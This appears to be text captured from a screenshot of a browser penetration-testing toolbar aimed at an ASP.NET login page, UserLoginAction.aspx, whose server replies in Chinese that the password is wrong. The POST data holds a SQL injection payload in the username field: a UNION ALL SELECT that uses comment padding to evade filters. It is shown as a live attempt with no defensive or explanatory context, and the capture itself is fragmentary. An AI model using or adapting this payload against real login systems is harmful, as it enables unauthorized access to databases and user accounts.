 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki
{result:"0",errorinfo:"登录失败！密码错误！"}
Elements Console Sources Network Performance Memory Application Security Ligh
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(98),60,60,60,60,60--
&pwd=123456&valCode=9526&telphone=